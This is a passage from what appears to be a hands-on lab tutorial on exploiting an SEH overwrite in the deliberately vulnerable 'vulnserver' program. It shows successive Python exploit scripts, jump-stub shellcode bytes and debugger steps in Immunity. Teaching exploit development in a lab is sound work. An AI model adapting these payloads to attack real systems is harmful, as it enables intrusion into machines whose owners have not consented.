   chars += chr(i)

letters1 = 'B' * 11 * 253
skip = 'B' * 230
shellcode = '\xCC\xCC\xCC\xCC'
eip = '\xb4\x10\x50\x62'
padding = 'F' * (253 - 230 - 4 - 4)
letters2 = 'F' * 2 * 253

prefix = 'A' * 253 + chars + letters1 + skip
attack = prefix + shellcode + eip + padding + letters2

s.send(('GMON ' + attack + '\r\n'))
print s.recv(1024)

s.send('EXIT\r\n')
print s.recv(1024)
s.close()
Execute these commands to make the program executable and run it:
chmod a+x vs-seh5

./vs-seh5
Press Shift+F9.
Now Immunity says "INT3 command", as shown below.

We have achieved execution of code we have control of!
In the lower right pane of Immunity, left-click the third item on the stack. Right-click it and click "Follow in Dump".
In the lower left pane, we see what we have to work with.

We have four bytes of code we can control, currently containing CC CC CC CC.
We can put a JMP there to go somewhere else.
It takes 4 bytes to perform a relative JMP to a 16-byte offset, and we can move approximately 32,768 bytes forward or backwards. For more information, see this Wikipedia page.
We could jump forward, but there's not much point--as you can see in the Dump pane, there are only about 50 'F' characters visible. We may not control more than that.
Instead, scroll up in the lower left pane of Immunity.
Look at that! page after page of lovely 'B' characters, as shown below.

There are thousands of them, and we control them all. This is a fine place to insert shellcode.
In Kali Linux, in a Terminal window, execute this command:
locate nasm_shell
Copy and paste in the complete utility path to execute it.
Once nasm starts, type JMP SHORT -32 and press Enter to convert it to hexadecimal codes, as shown below.

The hexadecimal code for a "JMP SHORT -32" instruction is
EBDE
On your Windows desktop, right-click "Immunity Debugger" and click "Run as Administrator".
In the User Account Control box, click Yes.
In Immunity, click File. Click the first remembered item, "C:\...vulnserver.exe", as shown below.
In the Immunity toolbar, click the magenta "Run" button.

letters1 = 'B' * 11 * 253
skip = 'B' * 230
Let's replace it with this:
prefix3 = 'B' * 1500
nopsled3 = '\x90' * 800
shellcode3 = '\xCC' * 500
padding3 = 'C' * (3013 - 2800)
In your Kali Linux machine, in a Terminal window, execute this command:
nano vs-seh6
Replace the IP address with the IP address of your Windows 7 machine.
#!/usr/bin/python
import socket
server = '192.168.119.130'
sport = 9999

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
connect = s.connect((server, sport))
print s.recv(1024)

chars = ''
for i in range(1,10):
   chars += chr(i)
for i in range(11,13):
   chars += chr(i)
for i in range(13,255):
   chars += chr(i)

prefix3 = 'B' * 1500
nopsled3 = '\x90' * 800
shellcode3 = '\xCC' * 500
padding3 = 'C' * (3013 - 2800)

shellcode = '\xCC\xCC\xCC\xCC'
eip = '\xb4\x10\x50\x62'
padding = 'F' * (253 - 230 - 4 - 4)
letters2 = 'F' * 2 * 253

prefix = 'A' * 253 + chars + prefix3 + nopsled3 + shellcode3 + padding3
attack = prefix + shellcode + eip + padding + letters2

s.send(('GMON ' + attack + '\r\n'))
print s.recv(1024)

s.send('EXIT\r\n')
print s.recv(1024)
s.close()
Execute these commands to make the program executable and run it:
chmod a+x vs-seh6

./vs-seh6
Press Shift+F9.
Now Immunity says "INT3 command", as shown below.

In the lower right pane of Immunity, left-click the third item on the stack. Right-click it and click "Follow in Dump".
In the lower left pane, you see the CC CC CC CC INT3 commands, as shown above. This is where we will later put the JMP word -1000 command.
In the lower left pane, scroll up to find the 'B' values, followed by '\x90' NOPs, as shown below.

At the end of the NOPs come 'C' values, as shown below.

The 'C' values continue up to the CC CC CC CC INT3 commands.
On your Windows desktop, right-click "Immunity Debugger" and click "Run as Administrator".
In the User Account Control box, click Yes.
In Immunity, click File. Click the first remembered item, "C:\...vulnserver.exe", as shown below.
In the Immunity toolbar, click the magenta "Run" button.

shellcode = '\xCC\xCC\xCC\xCC'
shellcode = '\xEB\xDE\x41\x41' # JMP SHORT -32
The last 2 bytes are not important, so I put 'A' in them.
So far we have:
padding3 = 'C' * (3013 - 2800)

shellcode = '\xEB\xDE\x41\x41'   # JMP SHORT -32
padding3 = 'C' * (3013 - 2800 - 44)
bigjump = '\xCC' * 44

shellcode = '\xEB\xDE\x41\x41'   # JMP SHORT -32
In your Kali Linux machine, in a Terminal window, execute this command:
nano vs-seh7
Replace the IP address with the IP address of your Windows 7 machine.
#!/usr/bin/python
import socket
server = '192.168.119.130'
sport = 9999

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
connect = s.connect((server, sport))
print s.recv(1024)

chars = ''
for i in range(1,10):
   chars += chr(i)
for i in range(11,13):
   chars += chr(i)
for i in range(13,255):
   chars += chr(i)

prefix3 = 'B' * 1500
nopsled3 = '\x90' * 800
shellcode3 = '\xCC' * 500
padding3 = 'C' * (3013 - 2800 - 44)
bigjump = '\xCC' * 44

shellcode = '\xEB\xDE\x41\x41'   # JMP SHORT -32
eip = '\xb4\x10\x50\x62'
padding = 'F' * (253 - 230 - 4 - 4)
letters2 = 'F' * 2 * 253

prefix = 'A' * 253 + chars + prefix3 + nopsled3 + shellcode3 + padding3 + bigjump
attack = prefix + shellcode + eip + padding + letters2

s.send(('GMON ' + attack + '\r\n'))
print s.recv(1024)

s.send('EXIT\r\n')
print s.recv(1024)
s.close()
Execute these commands to make the program executable and run it:
chmod a+x vs-seh7

./vs-seh7
Press Shift+F9.
Now Immunity says "INT3 command", as shown below.

In the upper left pane of Immunity, scroll up to see the start of the CC bytes.
There are 13 CC bytes before the EIP, and the EIP was incremented after executing the INT 3, so there are 12 CC bytes before the entry point.
59              POP ECX
FE CD           DEC CH
FE CD           DEC CH
FE CD           DEC CH
FE CD           DEC CH
FF E1           JMP ECX
E8 F0 FF FF FF  CALL [relative -0F]
The CALL instruction pushes the current EIP onto the stack, and then jumps back 15 bytes to the POP ECX instruction.
The POP ECX puts the top item on the stack into the ECX register.
DEC CH subtracts one from the second-to-least-significant byte of the CX register. That is, ech DEC CH moves the location back by 256 bytes.
Performing 4 DEC CH operations moves CX back 1024 bytes.
Finally, JMP ECX moves to the calculated location, approximately 1000 bytes earlier in RAM.
I got this from here.
bigjump = '\xCC' * 44
bigjump  = '\xCC'		# Padding
bigjump += '\x59'		# POP ECX
bigjump += '\xFE\xCD'	# DEC CH
bigjump += '\xFE\xCD'	# DEC CH
bigjump += '\xFE\xCD'	# DEC CH
bigjump += '\xFE\xCD'	# DEC CH
bigjump += '\xFF\xE1'	# JMP ECX
bigjump += '\xE8\xF0\xFF\xFF\xFF'	# CALL [relative -0F]
bigjump += '\xCC' * (44 - 17)		# Padding
On your Windows desktop, right-click "Immunity Debugger" and click "Run as Administrator".
In the User Account Control box, click Yes.
In Immunity, click File. Click the first remembered item, "C:\...vulnserver.exe", as shown below.
In the Immunity toolbar, click the magenta "Run" button.

nano vs-seh8
Replace the IP address with the IP address of your Windows 7 machine.
#!/usr/bin/python
import socket
server = '192.168.119.130'
sport = 9999

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
connect = s.connect((server, sport))
print s.recv(1024)

chars = ''
for i in range(1,10):
   chars += chr(i)
for i in range(11,13):
   chars += chr(i)
for i in range(13,255):
   chars += chr(i)

prefix3 = 'B' * 1500
nopsled3 = '\x90' * 800
shellcode3 = '\xCC' * 500
padding3 = 'C' * (3013 - 2800 - 44)

bigjump  = '\xCC'		# Padding
bigjump += '\x59'		# POP ECX
bigjump += '\xFE\xCD'	# DEC CH
bigjump += '\xFE\xCD'	# DEC CH
bigjump += '\xFE\xCD'	# DEC CH
bigjump += '\xFE\xCD'	# DEC CH
bigjump += '\xFF\xE1'	# JMP ECX
bigjump += '\xE8\xF0\xFF\xFF\xFF'	# CALL [relative -0F]
bigjump += '\xCC' * (44 - 17)		# Padding

shellcode = '\xEB\xDE\x41\x41'   # JMP SHORT -32
eip = '\xb4\x10\x50\x62'
padding = 'F' * (253 - 230 - 4 - 4)
letters2 = 'F' * 2 * 253

prefix = 'A' * 253 + chars + prefix3 + nopsled3 + shellcode3 + padding3 + bigjump
attack = prefix + shellcode + eip + padding + letters2

s.send(('GMON ' + attack + '\r\n'))
print s.recv(1024)

s.send('EXIT\r\n')
print s.recv(1024)
s.close()
Execute these commands to make the program executable and run it:
chmod a+x vs-seh8

./vs-seh8

Immunity says "Access violation when writing...".
In the top left pane of Immunity, right-click and click "Go to", Expression, as shown below:
In the "Enter expression to follow" box,
type
0x625010b4
as shown below. This is the address
of the POP POP RET command sequence
we found in essfunc.dll.

In the "Enter expression to follow" box, click OK.
The top left pane jumps to that address, which contains a POP EBX instruction.
Press F2 to set a breakpoint here. The address grows a red highlight, as shown below.

Now press Shift+F9 to resume execution, passing the exception on to "Vulnerable Server".
The code runs through the SE handler, and enters the POP POP RET code, where it stops with the message "Breakpoint at essfunc.625010B4", as shown below.

Now press F7 three times, to step through POP POP RET.
When the RET instruction is executed, the program moves to the JMP SHORT instruction we injected, as shown below.

Press F7 once more.
The program jumps to the CALL instruction we injected, the entry point for the Big Jump, as shown below.
